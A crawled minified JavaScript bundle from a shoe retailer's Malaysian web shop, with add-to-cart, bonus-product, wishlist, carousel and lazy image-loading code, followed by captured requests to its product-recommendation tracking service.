e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},126:function(e,t,o){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",o(127));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},127:function(e,t,o){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=window,s=function(s,f){if(f.getElementsByClassName){var m,o,a,O,L,n,e,h=f.documentElement,i=s.Date,W=s.HTMLPictureElement,r="addEventListener",$="getAttribute",t=s[r],c=s.setTimeout,D=s.requestAnimationFrame||c,q=s.requestIdleCallback,N=/^picture$/i,R=["load","error","lazyincluded","_lazyloaded"],d={},U=Array.prototype.forEach,l=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[$]("class")||"")&&d[t]},u=function(e,t){l(e,t)||e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)},H=function(e,t){(t=l(e,t))&&e.setAttribute("class",(e[$]("class")||"").replace(t," "))},F=function e(t,o,s){var a=s?r:"removeEventListener";s&&e(t,o),R.forEach(function(e){t[a](e,o)})},p=function(e,t,o,s,a){var n=f.createEvent("Event");return(o=o||{}).instance=I,n.initEvent(t,!s,!a),n.detail=o,e.dispatchEvent(n),n},V=function(e,t){var o;!W&&(o=s.picturefill||m.pf)?(t&&t.src&&!e[$]("srcset")&&e.setAttribute("srcset",t.src),o({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},g=function(e,t){return(getComputedStyle(e,null)||{})[t]},G=function(e,t,o){for(o=o||e.offsetWidth;o<m.minSize&&t&&!e._lazysizesWidth;)o=t.offsetWidth,t=t.parentNode;return o},v=(L=[],n=O=[],be._lsFlush=ve,be),b=function(o,e){return e?function(){v(o)}:function(){var e=this,t=arguments;v(function(){o.apply(e,t)})}},J=function(e){function t(){var e=i.now()-s;e<99?c(t,99-e):(q||a)(a)}var o,s,a=function(){o=null,e()};return function(){s=i.now(),o=o||c(t,99)}},Q={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=s.lazySizesConfig||s.lazysizesConfig||{},Q)e in m||(m[e]=Q[e]);s.lazySizesConfig=m,c(function(){m.init&&ge()});ne=/^img$/i,ie=/^iframe$/i,re="onscroll"in s&&!/(gle|ing)bot/.test(navigator.userAgent),B=-1,de=function(e){return(M=null==M?"hidden"==g(f.body,"visibility"):M)||"hidden"!=g(e.parentNode,"visibility")&&"hidden"!=g(e,"visibility")},ee=Ce,oe=j=S=0,se=m.throttleDelay,x=m.ricTimeout,ae=q&&49<x?function(){q(_e,{timeout:x}),x!==m.ricTimeout&&(x=m.ricTimeout)}:b(function(){c(_e)},!0),ce=b(we),le=function(e){ce({target:e.target})},ue=b(function(t,o,e,s,a){var n,i,r;if(!(i=p(t,"lazybeforeunveil",o)).defaultPrevented){if(s&&(e?u(t,m.autosizesClass):t.setAttribute("sizes",s)),e=t[$](m.srcsetAttr),s=t[$](m.srcAttr),a&&(n=(d=t.parentNode)&&N.test(d.nodeName||"")),r=o.firesLoad||"src"in t&&(e||s||n),i={target:t},u(t,m.loadingClass),r&&(clearTimeout(K),K=c(ye,2500),F(t,le,!0)),n&&U.call(d.getElementsByTagName("source"),ze),e)t.setAttribute("srcset",e);else if(s&&!n)if(ie.test(t.nodeName)){var o=t,d=s;try{o.contentWindow.location.replace(d)}catch(e){o.src=d}}else t.src=s;a&&(e||n)&&V(t,{src:s})}t._lazyRace&&delete t._lazyRace,H(t,m.lazyClass),v(function(){var e=t.complete&&1<t.naturalWidth;r&&!e||(e&&u(t,"ls-is-cached"),we(i),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var y,C,K,_,X,Y,Z,w,z,k,P,M,ee,te,oe,se,x,ae,ne,ie,re,S,j,B,de,T,ce,le,ue,A,pe,fe,me,I,he={_:function(){X=i.now(),I.elements=f.getElementsByClassName(m.lazyClass),y=f.getElementsByClassName(m.lazyClass+" "+m.preloadClass),t("scroll",T,!0),t("resize",T,!0),s.MutationObserver?new MutationObserver(T).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[r]("DOMNodeInserted",T,!0),h[r]("DOMAttrModified",T,!0),setInterval(T,999)),t("hashchange",T,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){f[r](e,T,!0)}),/d$|^c/.test(f.readyState)?E():(t("load",E),f[r]("DOMContentLoaded",T),c(E,2e4)),I.elements.length?(Ce(),v._lsFlush()):T()},checkElems:T=function(e){var t;(e=!0===e)&&(x=33),te||(te=!0,(t=se-(i.now()-oe))<0&&(t=0),e||t<9?ae():c(ae,t))},unveil:A=function(e){var t,o=ne.test(e.nodeName),s=o&&(e[$](m.sizesAttr)||e[$]("sizes")),a="auto"==s;(!a&&C||!o||!e[$]("src")&&!e.srcset||e.complete||l(e,m.errorClass)||!l(e,m.lazyClass))&&(t=p(e,"lazyunveilread").detail,a&&$e.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,ue(e,t,a,s,o))}},$e=(fe=b(function(e,t,o,s){var a,n,i;if(e._lazysizesWidth=s,e.setAttribute("sizes",s+="px"),N.test(t.nodeName||""))for(n=0,i=(a=t.getElementsByTagName("source")).length;n<i;n++)a[n].setAttribute("sizes",s);o.detail.dataAttr||V(e,o.detail)}),{_:function(){pe=f.getElementsByClassName(m.autosizesClass),t("resize",me)},checkElems:me=J(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke}),ge=function e(){e.i||(e.i=!0,$e._(),he._())};return I={cfg:m,autoSizer:$e,loader:he,init:ge,uP:V,aC:u,rC:H,hC:l,fire:p,gW:G,rAF:v}}function ve(){var e=n;for(n=O.length?L:O,a=!(o=!0);e.length;)e.shift()();o=!1}function be(e,t){o&&!t?e.apply(this,arguments):(n.push(e),a||(a=!0,(f.hidden?c:D)(ve)))}function ye(e){j--,e&&!(j<0)&&e.target||(j=0)}function Ce(){var e,t,o,s,a,n,i,r,d,c,l,u,p=I.elements;if((_=m.loadMode)&&j<8&&(e=p.length)){for(t=0,B++,c=!m.expand||m.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:m.expand,l=(I._defEx=c)*m.expFactor,u=m.hFac,M=null,S<l&&j<1&&2<B&&2<_&&!f.hidden?(S=l,B=0):S=1<_&&1<B&&j<6?c:0;t<e;t++)if(p[t]&&!p[t]._lazyRace)if(re)if(d!==(n=(r=p[t][$]("data-expand"))&&(n=+r)?n:S)&&(Y=innerWidth+n*u,Z=innerHeight+n,i=-1*n,d=n),o=p[t].getBoundingClientRect(),(P=o.bottom)>=i&&(w=o.top)<=Z&&(k=o.right)>=i*u&&(z=o.left)<=Y&&(P||k||z||w)&&(m.loadHidden||de(p[t]))&&(C&&j<3&&!r&&(_<3||B<4)||function(e,t){var o,s=e,a=de(e);for(w-=t,P+=t,z-=t,k+=t;a&&(s=s.offsetParent)&&s!=f.body&&s!=h;)(a=0<(g(s,"opacity")||1))&&"visible"!=g(s,"overflow")&&(o=s.getBoundingClientRect(),a=k>o.left&&z<o.right&&P>o.top-1&&w<o.bottom+1);return a}(p[t],n))){if(A(p[t]),a=!0,9<j)break}else!a&&C&&!s&&j<4&&B<4&&2<_&&(y[0]||m.preloadAfterLoad)&&(y[0]||!r&&(P||k||z||w||"auto"!=p[t][$](m.sizesAttr)))&&(s=y[0]||p[t]);else A(p[t]);s&&!a&&A(s)}}function _e(){te=!1,oe=i.now(),ee()}function we(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ye(e),u(t,m.loadedClass),H(t,m.loadingClass),F(t,le),p(t,"lazyloaded"))}function ze(e){var t,o=e[$](m.srcsetAttr);(t=m.customMedia[e[$]("data-media")||e[$]("media")])&&e.setAttribute("media",t),o&&e.setAttribute("srcset",o)}function E(){var e;C||(i.now()-X<999?c(E,999):(e=J(function(){m.loadMode=3,T()}),C=!0,m.loadMode=3,T(),t("scroll",function(){3==m.loadMode&&(m.loadMode=2),e()},!0)))}function ke(e,t,o){var s=e.parentNode;s&&(o=G(e,s,o),(t=p(e,"lazybeforesizes",{width:o,dataAttr:!!t})).defaultPrevented||(o=t.detail.width)&&o!==e._lazysizesWidth&&fe(e,s,t,o))}};s=s(o,o.document),o.lazySizes=s,"object"==t(e)&&e.exports&&(e.exports=s)}.call(t,o(104)(e))},142:function(e,t,o){var s=o(120);function a(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function n(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=a(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){n(e)}},chooseBonusProducts:n,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){s.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),s=parseInt(e.find(".bonus-quantity-select").val(),10),a=0,n=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){a+=$(this).data("qty")}),a+=s,e.find(".product-option").data("option-id")),i=e.find(".options-select option:selected").data("valueId");a<=o?(o='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+s+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(i||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(a),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var o=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=a(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},153:function(e,t,o){o=o(154);function i(e,t){var e=e.find("button.add-to-wish-list"),o=!!e.data("is-size-selected"),s=!1,a=(window.ProductsInWishlist&&(a=window.ProductsInWishlist,n=e.data("pid"),s=-1!==a.indexOf(n)),e.find("span.wishlist-content-add").length?e.find("span.wishlist-content-add"):e.find("svg.wishlist-content-add")),n=e.find("span.wishlist-content-remove").length?e.find("span.wishlist-content-remove"):e.find("svg.wishlist-content-remove");(o||s)&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),a.addClass("d-none"),n):(e.addClass("to-add"),e.removeClass("to-remove"),n.addClass("d-none"),a)).removeClass("d-none")}function r(){$(".cc-color-link-content-activate.active").each(function(){var e,t,o=$(this),s=o.closest(".cc-color");0<s.length&&(e=s.width(),t=o.position().left,o=o.outerWidth(),t<0||e<t+o)&&s.scrollLeft(Math.max(0,t-e/2+o/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var a=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),n=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(n=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:a,isAjax:!0,isSize:n},method:"GET",success:function(e){$("."+a.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=a,(o=window.ProductsInWishlist)&&(s=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<o.indexOf(s)?i(e,!0):i(e,!1));var t,o=$("."+a.replaceAll(" ",".")).find(".add-to-wish-list"),s=o.closest(".product-tile");o.length&&!s.hasClass("to-add")&&s.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),n?(e=a,o=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):o.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):r()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer .js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){r()}),e.exports={addToCart:o.addToCart}},154:function(e,t,o){var f=o(125),m=o(142),h=o(155);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function v(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,o,s,n,a,i,r,d,c,l,u,p=$(this);a=(e=p).data("is-disabled"),s=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,i=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==a&&"true"!==a||s&&i||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||o.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),t=JSON.stringify(o)),n=f.getPidValue(p),(a=p.closest(".product-detail")).length||(a=p.closest(".quick-view-dialog").find(".product-detail")),s=$(".add-to-cart-url").val(),i={pid:n,pidsObj:t,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:v(p)||1},$("body").hasClass("checkOutPage")&&(i.checkOutPage=!0),$(".bundle-item").length||(i.options=g(a)),d=$(".js-tryOn-button"),c={},d&&0<d.length&&(u=l="false",h.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<d.length&&(l=$(".js-tryOn-button").attr("data-ga-cliked")),i.tryOnDesktopClick=l,i.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",i),$(this).trigger("updateAddToCartFormData",i),s)&&$.ajax({url:s,method:"POST",data:i,success:function(e){var t,o,s,a;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(s=e,$(".minicart").trigger("count:update",s),a=s.error?"alert-danger":"alert-success",s.newBonusDiscountLineItem&&0!==Object.keys(s.newBonusDiscountLineItem).length?m.chooseBonusProducts(s.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+a+' add-to-basket-alert text-center" role="alert">'+s.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=n,d&&0<d.length&&(c.tryOnDesktopClick=l,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),f.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),o=e.reportingURL,new $.Deferred(function(i){f.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,o,s,a,n;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),i.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),o=0<e.find(".cc-breadcrumb--container").height()?0:42,s=$(".js-categoryPills"),a=$(".cc-plp--categories--sticky"),n=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<s.length?(a.css("top",42-o),t.css("top",117+n-o)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-o)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},155:function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}}});
//# sourceMappingURL=recommendationsCarousel.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abhdm0NpdvHUpSfuRO0o5QM2tW&userId=&emailId=&products=id%3A%3A521D_068800913587M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_8809091%3B%3Bid%3A%3A521D_068287633513M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2022_8286763%3B%3Bid%3A%3A521D_068428633505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_8421863%3B%3Bid%3A%3A521D_068425503587M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8429550%3B%3Bid%3A%3A521D_068420133587M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8421013%3B%3Bid%3A%3A521D_068800083587M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_8806008%3B%3Bid%3A%3A521D_068281803505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8286180%3B%3Bid%3A%3A521D_068288403505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8286840&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=2217&anchors=521D_068800053587M&__recoUUID=75305c98-3f10-450a-9e3c-642ba3f9b861&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068800053587M.html%3Fdwvar_521D__068800053587M_color%3D060&__cq_uuid=abhdm0NpdvHUpSfuRO0o5QM2tW&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_068800053587M%22%7D%5D%7D&ls=true&_=1769913936796&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abhdm0NpdvHUpSfuRO0o5QM2tW","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abhdm0NpdvHUpSfuRO0o5QM2tW&emailId=&anchors=id%3A%3A521D_068800053587M%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abhdm0NpdvHUpSfuRO0o5QM2tW%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_068800053587M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 503
content:
